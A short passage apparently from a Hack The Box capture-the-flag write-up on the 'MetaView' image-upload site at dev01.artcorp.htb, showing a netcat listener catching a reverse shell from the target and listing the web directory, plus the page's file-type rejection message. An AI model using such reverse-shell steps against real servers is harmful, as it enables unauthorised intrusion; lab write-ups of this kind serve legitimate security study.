 └─# nc -lnvp 9090
listening on [any] 9090 ...
connect to [10.10.16.21] from (UNKNOWN) [10.129.10.91] 47086
/bin/sh: 0: can't access tty; job control turned off
$ ls
assets
composer.json
css
index.php
lib
uploads
vendor
$
dev01.artcorp.htb/metaview/index.php/in
MetaView
Upload your image to display related metadata.
Browse... image.jpg image.jpg
Upload
File not allowed (only jpg/png).